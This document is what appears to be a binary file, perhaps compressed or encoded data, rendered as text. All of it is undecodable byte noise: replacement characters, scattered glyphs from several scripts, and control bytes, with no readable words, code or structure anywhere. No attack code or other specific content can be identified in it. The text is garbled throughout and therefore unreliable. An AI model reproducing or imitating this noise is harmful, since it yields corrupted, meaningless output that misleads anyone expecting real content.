��z�)�ފ��Ը����߲�o�ى�<x����$ˈT	��&h�Bh�=r������IS��("��I�4��(�X��X��Fs�ɋ�����Nf��|�5�dL�O\Ú�ʈ������D��py�g ���,����!���%~w3�����i�AsS��w�"��H�_�%���x�r��8M.��R(�b�Wk�Ì��HY�혼���a��Of+��8N���mYI��<{�����s��L��8���/���@���������� 8��_3n}�KT:��?�o�(��x֨�w87�("/�G�B�)�|���-��}��M���wG>'uB�HY�O�w����Kn��̚��x��	�J�-C�����"z���y�Ͳ"|��h�'��J���w���h:�3��?��֜�ق��wh��H�^�G¥�R8��,�U��R\\��ƀٔr¦f�����F�n拱���_S5������1��?t�?�5a5�����쯐�>�#K�)��1�xI:O,���fd��87�B���Q�)�u��`�]�YQ՘%ělJ'�9������^�����������9<g[���1�S$�����E"�੷�����2��p���P(P�(�H�.P� ���.@�yw""���QlřT�]�݁ٔoښ�%��}��P?eV��Y�>P�y~�����h0��kyH寈K#��h�������������$뉲��]Y=^�^�9h^n��h��x��x����Qmuj��RuQ�)��ل_�5<T�,��j�>N�IRg�S�cL��D��F��H5��d�T҈m
��M���(�[P͏��8(��&�Y*���r3K!L4�'{�(�C�V��o���U�R�U�}��K�Cbl��h��di�wN��S���V<�d5��?�ɋkY����X�����x��ʐ��%�]u`Ǳ��s�V9U���԰�j^�%����6c�)V���e�5_o�H�s:��x������H�D���1�S�Aߌ�������Xd�{��m"ň��(k�zٸE��b��w�)#�g�2Un�x��%L��.�4�x����-o$�ϦɣM���;�0���Hʹ9&�a��1��S��/ƴS�Z3�㛢#:�"��I�Os[dz�H�w���xKC.�<H���ƈT�曨֮]n��1H̱��H�s�C��.�7c��x���9]��ї��J�s�Ch�E���h����S�W5�7-s�H)�mzAq���[���xDP-� x���>	켴�Fb`�8��;�x��8��h��(�Z��h�Ch�h�ؗ}���Vl���be�A9]�k�k�
�@��Ȏ���>p	J0��F���3��Ю�v��"�(��'z����x����D���7���*Ȏ�x��8A��[�w9&w����{$�	���?�h�gq��x�-�V|c��X��ΰ�N�ڄɉ�����O���Q�8DΙ���9i	͊����x�L�����: �@���t{p�� �ƪ�*��M�w��0�,���`�
KOY����������<����$��uL��<��*���m"�ͱmF-�_f�4�}fmS_g�H	����Px��bju�/�gj�vpʦ{�I퇖2��X�������x� ęH�������<Py	w��v����+�T�=�i!��$��v;���t+]�����v�̣���Hz�F˾�wQ blד� ���l��&���ܒxGY�h��Ȋ��xȌ����7���KC�H�`*�ӨC�3����H
��h��X�	�q!����S���vI��R -��*��R�k�*�1��ك��(m��0�b��p	�DK���HJ���p���&:�	��-vA��̹n���|{�ȋ����mZ�:3�mw�2A�ˇ�xd;Y��(L��A���I	'�Z몃�
�>��b��n��&�E��D��Ǖ�N� h����� �ԑ�ě(��"���E�  ��#��Xk�rg%0�����C��؁�mC��ChI����H��3� X�UL�@l��9�����况֬>��a�R����+�����_��
�8j	 ��p���������Ak�-�;���*.������҉�7�
k�x�2�G���.�r��o��6<�wy
Y�kI��_���X�0���wY��ƻh	��u�ܺh=��*�����1��� �n�f�+m��Q�`�0P���b�����я ����(��'�x)���ϔ!�H,��R���b@x��<BB(�KD�?D;XTE� ��[�	��	�
�vq늺8��!����۪�Ի�"�vK�n���X��Z؊����麮`슋l`��p����`�L��8���xɍ�(�����v���ԩ�S���l(ւzw���@��vY�� �M�����i�(�
.��ti��`͎j�
��g��X�@�Ld=�ҡJ�|�6�G���۝_�0k�D�ٚ*|��8N��ɂxX�����L�J��(�����Y��,���lk0Z��`��iI���'�<��b����>)����V�
������˅nk���!��
�P謢���O8I�`��`I�0Z�k�Zͫ�m���Ȃ��
�F���9���*�숤��JX�x(5�w���3�w��S��a .��zH�Ԑ��Z���E��۪\,n��h�|ʘ��L��� Ș���}j �9	�����|������[�i�>BA��~4u�޼����.˸	�d��<n�O�Ͳ�>rψ�E���XI�n�R�D�P��1X
��Z��DA)�V(��ȃ�̴���T܌����rH�`��������z�ޏH��xɖV�����ƪ^+������������h%�6�ੵ�H��ψM|w��L�z �D��ԴE��B�7إ�����R8�<D�r=�i��7�/�p�G�9���1�����pߪ����`	�Ϥ��5h�<���Ɉ�NX�u魝��&xA(+{������i�+CхD��)�.��UY�#�tr!�w0��h�K�k؏	�a�"-^�t����bX�"���@�
%w0ɀƚ!����yr�����"��qs�/�]�b��H�mӃ �1��Ϋ(�.�*�2�&|�>��wY nx��p(� m��ԭ>��؃?�Ov͞��I���<�(1��`I�v9n�lLE���`��t�F�&C�l��5�(�
�|�>��[-����n�x��w�|ժR��H��%�\�@��=w��K�+����,�
���>��A���jF��[�|�Ɍ���  9��0b�`�
�sȶ�!�QH��B��Ĺ�~�!��Y�#��ZA��[n;�����` ��%2�ÜwH���<�������R�'�E�g�wMY��@MFV ��fZ��X-��pLwi��s1��|,c:`�|ߦsE+��a7���i�O��GY��EO��T4I�/q!+�����:�e��8Z�k�uK����ei��:˴("R�+>�����9���Ǧ�#��#���I��苊�� �$)ܱ�J����1�:I �J��ܩؿN�d͔X ��(ЧÍ����Dr��QT	���E�>�aw�r{�i#GK}ğ��t�:gH��w�S��YUhp��w%zt��w����h�����Dy���D���w��t��٨rqG��\�h	�2��C��u����GW�C�h�n���$���u�fB�� ~��
�@�=A��>�[,��>룳ep�I�3�����4�`�e� 	�!�H���? X����x����و�i�B��$��0�F�GӏG�;�����p����2x��D�_�51 0R�S#�S��Us�S�p51`#�$�ksu�61�K+���bC�w�Km���2�����������\���[���9�����79y�J���Lr{��8��x8�Ь�j��4�m��8����a�:˹�c�����j�j����� �_Xe��Q��xMۉ'�p�!�N�p��#�����*!�����0�C�I�5�|�����(��|�$;Z˰������x��O��0��TJ+0�4��T�VS�W�<h+����k�6�l'�j��{5���{���2��w����6bc�2@�t�d뜖�++�+C�L|#�^�сFP80��@��1Ϡ������p�wC��C����x%�
���
��
�ЋF!�ҲI�$��D:�z�9�n ��h�����p��!��	�q�*�C���X�K���J�x�����D�tC�TϬ�O�0
��X;JT#��c���k0�PJ�d�����1�	��h�ϫ1F�E\�K10�W{�3�Q$�D�Q�8�@���%�B������w/{��{Ϡ�%�A�C�q����:�J7�I��R7�A����r	�`��Y�*�1 9<[�����B�K�Ј�x�r B	���*�
�x>hHx8�C��s��Y
� ���p�㍱���x�똍�(γ"?��\C7�	�J堏���ٚ�D�T�t���٥�T�X#ٓe�(��;�_s�h��}O�dD��`��ΣE��]�E_��1h�Z�u��=Zx��;� 伪EET���kE��+��2wD8�
A��h�7@�0�0AA-r�dX���B�]��Ȁ`y72�Hzl/�R��G����
 ��a��x��1�3򊭫��IQ �"��ݣ�������8C1 ��2��}��c	�hCp��u��x����p]����}��x]��ޞ��X���\YA���٣]��U�FҶ����Z��DF���_lSGr�XZ�M6���� ��� _�h�����(��إ�K�Y�j���ћ9�t�2	�Rw� ��X
�:��*BI)0iF����x"�2/ɽB\�G��	���f�������Ў��",1�{@HӉ'q��IX�� �[���E���!��I�=C�eX�-	c	�û���@;�@��ȏ���?����>%S2p����UY��O�\J�^2�ޣ����`���<�|5��ԡ��AE�}��0Z��-�?_�@E�]_���%�A���e$Np<)[�Y�B�,�̦�F��۬�r�%���:Aw���8�hWi�a���UX���G�E���U�	ϐ*���_r�Їe�1p���`�I�`��(�Ux��3Y�؇����pq裋�A��1.�C�(�HI']�����㻳s+�Ԁ�3h���ɋ�HEhHu��(�B]�E5T�U_T�_�Zmk��]ޝ�X"\u��h��Z>mԘ6ԤU�5XN������h�؈z2� �C0L�"��*�_��/R�3��@H`�,��*���*�V��C�*�1 w�9�X��"�h��0Q��f�"Ћ�
����Z�U0�0�������XЈ������9��!_!�:]�F��[;� ��0� ��&��PT���3����O��о^���8mӎX^��i�XE��E��nH0�G�h��_��� �� n�&
�9T@p߂���h1�9�t8���S�ˢ/R%#�B�;�4�  %��\����ܼ�?#��u`�ئ&Â�@
J������  �����wP�7���e&�:	�(��� �w!�%(�@4��3��'U�1�ʍ��p������x٦����X�>ဠ�+����8ԐUh���0��^�0*�b�P��^���Փ^TI]�Cm�$�^�0�,�b� ��n��^�n��������j�S�a�k �DQ�P1�ö́�a��T0�͚�����D���8�<xT��]U0� ܊���HQ� s,��p��j=�9 ���� �ٵX�R*q5w�����&
���H��?�^��1���Z�&��;9��ڸ�� �b�@f�,~�{�m�Y��-S�&S<�b��g2-i���8�tVa2��=&
���z��۾b>�A`�ڎ
���� nI�2.n3Nc�Y�ѳ����P��x��2/��ܮ.�H#�S੯F��/\��A�A�<�|D,�E�������>|)&`#�'V��z�0��6�L¡}��`E逤��FR�(X��*�h���aw`n��T;�H�e�c���x�mw
*�7��F{�X��mh?g>]���
w��?E���b��x���w���c,���F��x�^|� n�����ٟ�2����}��� ���ڻ�P��0�mx �,	0ɩ�ֈQrc�hN�pU�%h	�	����b��9FN`���8ϐ
:���哸�1��]��9�֜�� �}ͤ�Zo(�����;��������X>8��B��a�w�6��h!���؏���v�mpw�/�>�^?�^��|�6�=���UT��0m�0m���Ҧ�gp2��0�'q�퀧�W���靀�6����PG}=�U����`U��e�����n�>U�/���V0�Ϙ�̸��jV}ț��
�)���JK��UP��+�
�_��	�@q������H����8R$5N�+��c	/�_4��p3�������8{��������ƍWm ���fg^�F�XW{��+u�0�wY/��d&�+^|���qޏ�hq3���z؆~�W�Ո��/S���y3�~!7�/��p�Q����?�\̵͔������H��}~}��׬�?� ����ڬ�����yhW7��<ph���v�X	H���P�H������	�j7�&̱rj�-��A!���X(����|�Z,©��F�[�R��"�7��T���#]��tM#�~�Ҁ�8r�/��D��K"��e^2�a*���*7��|�y��i2Dwf�c������&ʑ
��Ⱦ�fdq{�>n�	0�I��Ҥ���B�����xK-*�\w���uG���<��uHJ�ʖ���(�	��z���K��>wpˮʌ���t�xkO����a�������8�OΘ(�Ptӫ�A�ǰiL���H��<���w�l�K-.��`̓�<������&�k ��5l�Ƨ���1p��6�ǲ�%{ܱW����(�����P���(���ہ�����m��-����l��ʼw�M�P�����y���������M����aG�̠�ـ�tə�I���<yـ�������5u�[�w�A�����x@�����_�x��wtyK��z����|O�Q�zG����ɭ�鄀�L����I$�2�)���(�¬���́������m�`��l��H�Sb)��Єh��0jB��Ulg�<��I��$����\	��t��h�Т��,�����䦎����@栞�����A���w���.Q:�q��ѽ���5$�E�a���4xZ_��v���U����U�ӊ�����c����ڋ����Ȍ��x��!�"Հ�b��A���e�hI��<��N�ٌc��h
Í�@�V��̘N��0'��tW�F�BN��$YN������̓�ɦ1R�,a9�X��F��2�Di�h��Hw��ħ�*j��8�{E��\��{ELwX�_��
*ߡ��n��is����i��!q��d#Q�Cȟ�����H�GMw,���Nj)�����[BN�Dd��ۛ��8�e� :	�4芏<ɀFqO�f^>3�/�Q�U����̪��F�X ��)�;���H{����`��̩��@	��Ћ�=��@����x��d&�ƈ�b"+��B���9���� ����ɟ�^��Dƀ�@�=�l�<*������y�tc��K��z4ɚ����Ϗ^9�a=�]������i��͡�Ax�g��r
=A��-Ev
.8��,�W�T�ނw�!�ġ�k<�LK�	���pHDХ
&3�bNX��I�w(	,Fn	9Ⴎ��U���l�����X�ۜɛ)��F���x������@x��4H�0@L��DL�t��@X��\h���J�h���H����ğ��鄶��@������8��)�k�������ꋺ(�� 6~}��, ��!��@z<�jp��l�ώ�����+���<P�\ϐv���[Dn��-�M�(�[��9��$�{���ZC%$a�wq��x��@-��%�p�@�9��j��������C��xJ�帔�lN�7���>�3k���K˔��ꅇ�J˦j	�$	<�Y/��J��@Ɇ�M �)��k�˼����MUL�w؊av)�(쬋��	�㊤0"�"��3�{���ڊ9�䈋��H��I��[l5���!LH�"��>k/��l�6��:���*��AJ\�Ȍ�ɑĊ+�%�a�DsJ�D�aۍ���ɐ�z:�w�#���c�N���W�U�h4�'��w��� ��J�wXӣ����� @��E�[��¿K}E�\(�%�$�������NHK��GA�&(�'ě�����KfR���`�����7pl���ͣh�,��9F/��(��[� �������:��z��[jiL�c�<�X	����	a�f����4Bi�r5�H�)��ە�(+]�ig�!��-�rI8���qb�{_ �Mޑ�p+&�����;]�s���(�Pɒ\�8���̫㊌DI�G1�.�w���;�� �,�l�̎涌��l�����GRJ�Bʌ� ���d&���¯���\��y�0\u���F�~��������8��2�������C8Ʌ(X��^�.*���r�p�Z��֪�qa�D��
��85����<�Z��J�݉��%b�z_!�6��x*l����jKw���#�W[-�8��l��p8�{l^'Re-��V	edFt��+iɀ�����FC���P�T��(���H�����^��_�w��_�%H�o������]���t>A#��0��2���T����@��;�4����9D�0��SɌ��"�|o�sȆ�X����h�,�w�T���-Zf��.ݨ!U#�iM�=������H�=�#&w�G�ĳz�[��pl�����˭��Q-�8����A�:��p GV��<�S]��̣�I�	+��0E�ȟ܌Q$����oٟ ,Ӿ�	�QH�QF�Tњ���0
�Y[��R�
ĄY���Y�x��Aw���	oLC���f�!��atM=I���1E��L�HF�Ȗ ��*���䃓<I������e�7P���0����2�-ْ���-u˱tG�ɮ���FǢI� �q�h�*�������j�rKt^y��N��մ,J���5Z M�|��N4���δX� ��5��Ȉ8!虈����ɫ�ɣI����8I�T��X�k��Y����(S�[���f�V4�����tK5����e��)+q�C�i�ɐ�	�w��Ȝ���, �I�����k���P#��!$�2���@<		H���, �G��˗��ڴ�̠ZF�-%R����p�ҝ���H�TD���T��V�b��x�BH��N��]�b͜ݤq�<�M-�P�X݌���\���H���ɘ�	��Ji��?�����߷�,L(aP+�Ƀ1���X��J�H5I֖��ƙT�aH5�I��Z[y$	�$�*���	� \�����l������ S���3��+�����w�dCy ðJ���&.�0��D�@K�܇�A�h�]���:]F���q����J��o�����jv�N��o��������"��]���Ҏ^���1U�ij��-��m^ۀ��t���p���I+���|����B1e��T���P��V���lJU$i?�̟R� �״֑�@�@p�� �@ ɂ��Q�̭a�oM-��
���ԲO)<B4��L��12�	������p�� xlL�j�hL�9w������@���r�^���䄡;9]��P�#G��˯
J@]����*`W/���R��ӭ�(��U���
�89�DC��	��I�����@d|���O-������ɚ��S�Ȧ�����L�H	+�Q�J����P�"J����
�HH�8�ά	=��I� �� C���ʹS@L�ÎH�|
�t(Hm)jx��!>�Mf 8�X*U ��!������TW������G����w��]��0֎��/S5��f@�d!����t��-�	�ȓPH����𭞰Ș�I�L����-�t���b̈́I�<���L
� �0�C��3�̟H	���dI�l��H�`� ��p-��pH������
Hط�J!S��� �e�L1��?��0� q���W��W�P"z���#QJ����pcr�TU��N������3�A�2�5ᯂXX
V�j�T�֒�A�d���N�e�A� ?�(��S�J��<�J�>�w��T
��
���	\������,D�/iA�Y`X�p���T�m
��F��`��u� ���8��R��G�@	�%����̂��B�Q��8$���e��p�=)���}=��uŭǨ�GQ:�d�R�aھŊ��Tj�Sv^����ᝤ􋿘��v���h��`�w"� ����K��ЦQ!�N��,ʡxJ�T��U��$��EH�N��mI�&��m�숓�ȧ�ޕ�`.H��#t���k1C�uI�ə�ʦwۚO�̴��p�ȟ	x��d�Q�X"����9x4����7�ʰբe��o�BUh�͠`��ŐҖޟ�9�WFÍh��r�P�z��� ns��Rz�vv�vơ����H�;��R吉����:��XZ��ͪ{��x�D˰D��\��W���iҤ���v�l�Pw����&T�@P���%����(�Hαɘ ��棠�
��X��Jk�����T��M������Tx��p	�6X��ɭ �y��y��6�a��ƭwRC%��I�(O-�Q��Oˀ�V�B���b����.4�n�Q� �܊�GP��A	�x���tBH���x�iv�V��_�������o,S��4�*�1e��x�D�l����:�(�Wڎ�����������h��t�IM��G��Ύ�E���D��;M=J���b�:�Q�܌�����HB�C�l�gC�֦�
�5L��"����s:�sf=��I�D�l��T,�戏���#E���t�1|���wC�<�s�z������t��z���ċIUM�j2MpXz�8|�K��z<����j����g<�0K�����ؿ��6J�8l��=Uڷ�f!��N�9�ݓh;�ˑ�`N���t��JAEMMNdH�S̀lʓ
�8I�'y���!R� ����ɂ2�ULy��6�xH�٭4bP��z�Ð���}{`�L�4�����cr{�,�
[���3po��������d�>*�"~�@���	��Z�x
��w8�ω���^u�F�^	��{~�c�Z�k%�:U��x���?�K����=گ=Є�G;���S����;�D��մЅ��`:FF��K�8�jmɐ!<	�8�*8�	�p�̏Ԏc����b	�^]VF�x� d���Ű�� zz䗉)�H�$�}�I��	�� �.�8�lY�dt����.T��#e�փu���J�H��l����Ȟ�L<b��J�Gn��I&�涪]!K�C|��K�狱d��t�uwڹo�ǡ:�1��Z��l>:�g�I:�r�?^��m�m� ��	ǜ ���
�o������ x��5ӣ��N�O�W�������W|`e�5���aC���Q^���D�x�!6m�G�l���_�y���R�?�#�`��|��`y�s�4�>~%g���zԳ>�R��I�H�(I�����S~�Ό����J��K'�����߹���(�/s�c����Z�օ�A�[սI71VN�۞$�D�J�w��Xʑ��c��P�/�
aO&��.+
��(T� ��e���-H�JV7hS�����̌���y6�pȟ�0���0�p;������/��Sl��)�^�̰����pȫH�Ԭx<.nDu+)�RKL�(��<��@L��:y�T���vF����J�vu{g�0�i@; E7ځ��\~y�N�݄$�B>�{n1��G������,������$�@ﺾ�И�4���� �:�\��"��=D�%ҵ�@m	w�K��<��#mQ�Ү�3��Њ�Z��y���� �z? V��� �~n#�*���@p9��v5 \XY�Ow��nD:�p��ʃ	8!=�tH�֩��}8hW	�0M��� ��J�8��޶l�"��G������:P�51�v���ykA��lW��vp��Nhv	;W�+�.�*Lˢ=�LjN��j�i@)�J��.��A�����.J��� �"��������B������tG(��Ҡ�����""��
w�::e&�@�VܳZ��HC>�n��$��84p���RP��5v"�9����b�ӄB�K&�9:$�C�$��xX�$\��G��Ŏ+��W�ᠤ��u�2�Kc	���H���f����F��Bs�\�ͅ6����qX�')�6���� uȩ��"�O� 0@���z���roI�u��M�=�A����M�/�#���)��BI+����/�Dݩ"t�O����0���A'� ���ae�#���DBcH&\�w������C�D��9GL�M�w)�DE�;��Z$�;b���K��$�wYl'�v�?0�3�2������ ���h	�l��n��aBl��\ -r[v��5�Vg��Hq.6��T'7�=e}���T�ܸ���r �V�+d6�K�o9�+��잊����v��Y)���!�B`����_���d�&���z#14e#��Ab�F���	�mz��_�fc����C������񲹹d�ˣv��F|:k#������	w���&���	K�?V2�@3�m�Y�����<��������C8sUq!Vwv���װ	��}�е,д�>����`�	�*>h���!8h�$�c��)N-��ӏ�˴vi��c����0�0��w �����Q�>�j4 �����iD^�-I���w�f<�7�(�&��{�i�n�I���nY��PA�xH��}�]�
B�؞YY-��i�+H�2�U��	���X�۠뻎p�Z�}nH��vwl�M+��4o�#�G�ƭ'���w�%�J��0�
�1h��ʆ��ج_�KT��?�E�՝�i�U��
	o$�K����Y$��&dX�bϑ �	�x��Új�@�F9����+�؞_�b��T���XƓ(���Iͬ���K�/��sU��k���������Vh����(���b�Z�3�W�`���t���tόʨ;�<I������x�q�e���,t8��9���:v_�qD���#d�$�jl�.tO�Y=#*�,�i��w�"�1)�̓Jr-><�4,�����`Ӥ�#�&���MB�����*K)i�-�l������h�����U�h(��B�'�8&�$K��^����j��H���H���n�9M0�QI�y �.VH���BD�Dh���)��Z���Ox�ׅ1�D/S��:��J��)��VJ��l��q��H�.Ye���q�~h�ݟ�]#�|�ڦ��(pϜF��*�	&!����ܬ!�MO�1&�2@<2�0I?�}��eb�}w��;��C�lPb�)̤�b�zn��H�������D��c��pP��)�Iښ�M��x�̳�8�8	��@ȐD����t[���d�N��0��΋-3�|�/�$���Z���pv���ͨ�8�˼��<*1��,�ZF@�Z�]�}��h|� #0���ѣ���M��&�b��݂�]�ˀ���o�#re�ŝ���m�ದ�5�n���+T���)8��凾�ؗ�Xz���D�LyK葓nw��)��KR����=�:�^��)���� e\Aq��1�/b��M ��Kz_x=��kD�����E$+�������)�0�̫��4��چ[M�F��.��qα��Ɏ�f	�d�ّOh�����ݼ�u	��X����X�Jy?�E!�!���v���,���8܌�^8�ޥ�]}�ԝ������vI�P�I�������k2�"�&�|觤N�ƾ-�Bnp���x�k�I\�!m���l���e&��*��mw׬F�=4M�T�����	�����	�hx. �S��I��"�)	�t
�~D[�uq˷�MLk����9�bNK��I�"�3��&��#:�����!O���â��|�C��Ub|�������a͠�K~�n�wram��і#�_@�2�~��􀌔Jte�f^��܊<�+�ۃ�b��}?/��yͱU$d��K�,U��$d��8��*�ȇR���	��H�����)�.��B,�/z��`���hhl붨
iwH	[H���ڠڬn��k��V#�"� b�*"7�����F7�'�*����j[6m���*�Eo�ᨒ]��򖮀��(�RA���&��h��#�|*s�0h�Qe��H�Xgt�iPvIN�#�@��bo�F&�h̴�"-�鈖ȿˤ��Clm��� �¤�y��	�*DK�.�|��K��	��ȇ�h�N��b�F����Э�6�D)G�'��o/J "κJj�g��*�M/�
*"m�G�8Z(-�w�j��!,��xn�p\����j}�qਸ䨏���ҩ���H��ȇ|H�z���mF���#�EG�����HcL�P* M@(��bd�S�����2�zZ���Hw���
̣J
�,�N�*H��4J�(��2��h�h����z�Թ����Y�M��.VK�Xh��-�y��o|Y��&��
޸��8��e��~T	�Ӡqp�I$�[��

&j�5-�>��#H� b$ �oBM!�J�ɦ`2x���H��H�w4H���,
ȇ��a���|��Yx�v�:��Q@Ht�DPZg����ȇ��ȁ|�h���.-�F
Ϥ.�Ԣ��h�zH��h�쮿|f���><���#��N*�
����v��|��z�v���YۖG��(1��3�iRk�F����uI��kn�"�m����fn��Z�!�d��jZt�� -|���^�����͘ĕ ��Mp�Ţ	�]������z*�8h�(H�����R lK�Ń�N�J'%��o��.��zP��Pw�ÁҼt|���#�xH��<�i�/�5K�]��ܜV(�~`�v≠�����y�2*�J�KJ*�6,M{�����\�Efoy�Ȇ�(�"�1�/8..�*�>;i4�Hۥ����͸j�%�V��jN���A��F���mNz�h�Jvi��&��/�`�-��obz��j4����K������;,H�<l�zJ9���9�� �;P(�Zx��KP �Ph�(��^����[���D�'%�����Æ�m���(,����wʈD�y���*:A�ɽ�����z�@(����J��n�(;��o-B��'��ݞ�2{�Y�4�E�G[�z!,��R����1���<�$"7Ҋꋄ�K��� ��Ӏ\0���p�,�Ǔ���6qJ*��H��H���R��
��Z����M�E�, M�;��
HL�t��0�~��(��K�Z&<�b��:�z����ҢO�n�U�٤����������+�ʏ�F��ȖwH�iH����h��)�����ɑ��Ŀ��wj���y����w���f�x}����������`���lZ.���������f{z��&��L�����[���/�z:�� �	h����J4�l�gɽc�U9�@H�Ĉ�������lE�[�a�M���P��L���݁���M�h��н���o�#������ȿ�n�ҋ������C��:L�8(��H���H��ɇ�	������*�ꈢ��B��i}�H)�4	��X�	��x�����m���X��F����wA��p
�,��`"ZΕ�j���F�뭝kZB�_¨⟯����������	�
_�J(�zHux��h���2a�a&�>�e����k���AX`v�;1�;�=����Q����;d�l�n_�L~�0�:/��	�Ũ�|�v����T�h��\�h�a��iD����
ϸiЍ���`i֓ơ�p�"Y�/�j�%N��$��m�]��&���H�J��J��ŕ����?�*:�ji4����+�����^�h���h�w8��o�ۤXJ�+s쯧��t<,�腐Ύ�ȧ������-�i��л�^ĲX`<F�@�K�Ȉ����+�)�h��D����[Ͽ���؉G��T���鱯(��l�,��~~�a����T��(��J�l	�B�o��4Ck �j�ߤ��1�n�l�X�@)J��p�j�&��o�F����k����������ߡq��|2K����&LP��4��|��(���ā,���+����0Qbx
N^AQ耔�#̃w�D�c�O�P��m���@(q��^�D���>n��?:v��i�vH����h(�i�������S��(��El�,�,'[��-�_��f��!Xd�&z;X����5��Ȧ lJI�2�@�̨d��|�������i�U|�.���_��En��l
�vɁt:��H��ȇn�%E8�Y;�a2�:�>��	:�c��Pގ|
�ț�����l�@V�Ƅ�޴^�2@�ԉ�BHT��b>σ��s�L�Φ�Û�IP�I�w����H���A����hh��3�lȑ�R��I�,�����-�4��C)�[���
2"�KC|tX�16�}��1w���opӄķ�GA-2����e�K4�&m����H͈�(Mt��viL�I�H�Z����0��j2s:�}h��/���PFq�"�B����]@x'���+(�i'���9��sBjaj�����(�ۇ�H��I�w��@Ȳw)��چ�Ց~��"��IO�������@�ߤ����ס�w�1�>�ն@��[̪�٪�(JCY���/6x��/j�NN��vɉ2��z8�ۨ�|h�LR�	����v)��kr�d����R��v醞�D�@ʾd�褈�V�(D�I�{�뙧n�E��2(��xfB�R�E*�0���zXVH��i������\Q�z��i(��Ȇh��H�8ȑ.��F�g�1K�L���a���K j"��L�o ��X��U�C�4���nC��&�3|@��A�� �"��� %�����wv���;��h�O��8���(�K�W_�r*��W/�2l��L���l��OZE��S��ҹw�n�\���`?�@�@��T��<ț��~h�Z�������|���訛Pa<w��>܆@��i�lH��)`mH��I�.��@YȘ2��~�^3�J� ����8�M
c-8�� ����L1)�� ����A	��6bvy7ǉ� Ȩ��us/�7���i��\������w���*O����Np�jk���%�����D��w�l��$)�+�
�CP�Y��F��ʴ��h�	�����\@YI�w�5h�����3�%|�dɱ�S.�s~��<��t�h�����<t[��ץ<��*ř�w���$�/���vtq�l�*��@Y$��+�5|h[C
���UzY�$����S6�?fU4�c�kSS�叹�$�����vt�|_xi�E�l@�p7�^���&�T4�fB�����ݺ����m��L�W�~��&���O	��G�oV�r��A�EhΕ	w�ɰM��H�����
���	�����*��D	ƺ�Y�lȓ��Y��t�����
ܼ�M�ܡ,m��ו���)]������6�m�&@�H����]��~Ǚ�p��DD���	뎞t��w�Z΂� ��H���ȧi����,XB��q��,ƒa�2%�F�=���|�|�h[�
(�	�������b�iE��%f+��f�,��v ������po���ݙ��N���	0����~�lִ��o��)�w�w���`y���� Æ�X�3�E�+��E`��jn���u�8��xpǦ�4y
��Ρ���A��m>���D9H��v}�Hə8�yǓ����(��B`��o���N��zG��^ΐ�|4��
>^��?���[Ʒ�=�j<MF��	}=#�I����,X�#��B�晏c̘دV�<R�F�k������c	E%�%�b�O�@�d��sմK�E��i֡h��0=��x_�Ʉ����ܸH���ꅬn	�b���w��Ph���l���Ɍڙqk��Y����t�Խa����a�*�d�����D� Ik��p�B8�i���P(���@�πѸ��˄iv�gwi{w��I��~���2=I���έ��=���	J�O��]�?请�Q8��$i��
����n�ϓT��=�iɜ�8�Z�%T	�1)���@�+���q+��>ΰ$�*��Ü�p�Kѥ���\)�;� 
�$�#��A�o�wHϡ&�M tˉʠ
� �� ���Iwt����]h�Ȍ���*�ayո�����H���PH��T�����Թ�n].��|:l�����ȟ�.6�n���J@���M��r�y��PD��Ex/���ʇ�cF�)�t�H��X���P�	D�n�"^���,�� �4��UxE�w��<���%���<En�ӰNI�4"�QA)Vx;>���b�]��}��N{�4�ﵡP���C��|��؛]qH����뉭���HX ����.��BDwl'��̀�B�z�8!t`ď��<nIM��Q�0
[Vn��HM��8�N�N����ع��ȭhH��fa�z�t�N;�	k[�y_���������l(��B�&ܳ��vi��>�'w�Ͽ�Ft��%Ej�����&J��0�G�2K��o���$���Ȭi���Яj����+QHj�����Py%HH �wE�l�t���똙�w����0�pO��.�ੌw��<h�̖L�w�fπ������BlɠQw݁��5���莱�H�
|Cɺ��ݲ���E��ݘH)�p�d�C�)��"���Gx䊶؎��_��;��u�t��i<m�U���!@��e�����Ѡ�z�����Q�C�1����G%w��/@Q��OzDƷ��Q��l��z��t�y�b��,�M�&�p@d�*	�0˂^�;�\�e�&�v�ԏl	g�暺��m���p���8��jQϸ�hy,̹������C|R
�i� GSZT*��w���}"E���@Z7g��G⛊�p���}йk;I��������iԷe��m=��j��x]�mX�=�И��L��d���X@";:��z�+k��sN���&TG��T�����Qx��u>eAR�+Bw������h����
��B�����V?�����@��\1��-�f��D Ե�Q+��[��`���@!���8�R���	���WM|�[�	W ���t#z{'	�	��J$�mu~̎^t���`����} 	k�w7~�5�Kiקӓ�?�_�UG@��Ϸ��P�c09�fy���/oγ���Ez;Bk �e�g���Y����>1��	D:�	���/�l)��f��)�\(�}��H�/�������s�@�(��X���	��:�ł��5I���"ۇ��0�5|g���'=\>q�*v��c)�AW�(�Tކ�0�*��2�c��;I�Ơ"�R婿q�f�{�vf�U����z�B�?��ÌwX��8��ڌu~��h���w������������H�k:�"�������������z��ٌ����H�5(�w8�Y���p��_�w(���M��&h��X�������fۻ�I��J�x��=�:��5h�>)�s����L���i?�}\�V�����+�KŤ��@^�9�N������������0!��_�����=�� ��ϔ�`�0��  � ���=���[�M����n����𖘊F]�C�ԥ�h��Љ0���h�븎���+yw��X��\��ٛ������J��Ȏ��� ��A��y���&؁:/��p��:�� �=������ ����I��j�w����< .n�np�*��y`���*���BX�Bx���ߟ�ۘ������������!�a�Q�1���������!�q�������!����a�����q�A������n(�r�����ȫ�(��٭����h��X���X��1�$닏�������܈���wĆ�r*�� �������W��ʹ�}�L���X�
�Nx��X��؏��{��ó����(�09�)�^ò�s��5�� ��x��7h��X������/� .A*a,a9�;�=�?1��(�4!7a4a5�:�J�@5AC!DQY�C[�4�H��؈z���؎�x���������ɞ����Q��P���x����h�.�����8`����� �ٺ�{w�5h����I��{܊*8���ܝȝ��m�M������D��w����r+�[�]��ʻ��(���0��j�
(��(���,�B���,̢�̲,͢,�B,�b,ǂ-٢-�B,�H���-�2�-�b-т.�r-�,Ө.��.�B-��.�R.�B.�"-�2��"-�B.�x+�B���/��-�"������ʡ�N��������A����X����<�������8�wa���#Y�ᭋٮ�:�{��脀�w�mM�����稂��<�x��y����Ɏ���M��>�dq��[���K���p;�Y���"��,Ɏ��؊�2�����H&eb&d����'{��}�'������rB'sb'p�,�,Z�,�� ��/�S/aB8�c8��9��9��9��9�9�#9�C��؊	ϩ�Z��q����x��	�{Q���� ���0X�%(!�h:O-����fj�0X�������s���N���E�����8#>ҁ�r�X#�M��x
w�w��:�5*\�������H���>�J��>�m��0���j��5ȡ�X����Ә0y�������f0 Ӗ�~�my030��1��1��������1��2�22/#2�0%s1&�09s29�3���>3?�3�H35c37�4H3���4dB3M�4Lc&A�4E34g�5Y�5~�']�'���~"5SC5�B��88�c8hӊ
